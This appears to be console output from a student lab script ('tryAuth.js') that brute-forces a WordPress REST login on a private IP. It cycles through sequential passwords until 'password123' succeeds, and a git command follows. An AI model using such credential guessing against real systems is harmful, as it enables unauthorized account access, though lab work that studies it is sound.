 http://wordpressuser123:password81@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password82@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password83@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password84@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password85@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password86@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password87@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password88@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password89@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password90@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password91@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password92@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password93@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password94@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password95@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password96@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password97@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password98@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password99@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password100@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password101@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password102@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password103@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password104@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password105@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password106@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password107@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password108@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password109@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password110@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password111@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password112@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password113@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password114@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password115@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password116@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password117@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password118@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password119@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password120@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password121@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password122@172.26.160.1/wp-json  :  500 false
http://wordpressuser123:password123@172.26.160.1/wp-json  :  200 Found it
syn4z@Desktop-Syn4z:~/git_repository/Sorin-Iatco-23/Lab2$ git add tryAuth.js